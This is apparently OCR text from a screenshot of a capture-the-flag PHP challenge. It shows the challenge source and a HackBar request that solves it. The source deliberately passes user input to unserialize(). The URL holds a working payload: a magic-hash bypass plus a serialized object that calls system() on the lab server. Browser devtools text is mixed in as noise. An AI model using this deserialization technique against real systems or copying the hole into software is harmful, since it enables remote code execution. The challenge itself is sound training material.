 <?php
highlight_file(__FILE__);
class safeeval{
public $evalstr;
public $args_down;
function __construct ($e,$arg){
$this->evalstr=$e;
$this->args_down=$arg;
}
function __destruct()
{
$evalstr=(string)$this->evalstr;
$evalstr($this->args_down);
}
function __wakeup(){
$this->args_down=[];
}
}
class helper{
public $youneed;
public $truearg;
public $thinkit;
function __construct($you,$a,$think)
{
$this->thinkit=$think;
$this->youneed=$you;
$this->truearg=$a;
}
function __wakeup()
{
echo "wakeup";
$this->youneed=$this->turearg;
}
}
if($_GET['step1']==md5($_GET['step1'])){
echo "zhi shi xue bao";
unserialize($_GET['backdoor']);
}
else{
echo "xue bao bi zui";
}
zhi shi xue bao
HackBar 元素 控制台 源代码/来源 网络 性能 内存 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://game.ctf.seusus.com:24076/?
step1=0e215962017&backdoor=O:8:"safeeval":3:
{s:7:"evalstr";s:6:"system";s:9:"args_down";s:7:"ls la /";}
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Req... 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0
Name Value
控制台 新功能 问题
Highlights from the Chrome 118 update
Enhanced search
View all matches in a line of a minified file in
search results and enjoy boosted search speed.
New section for custom properties in
Elements > Styles
Hover over custom properties to see tooltips
with registration details and go to their
definitions in a collapsible @properties section.
Streamlined workspace in Sources
Sources > Workspace gets consistent naming
new
118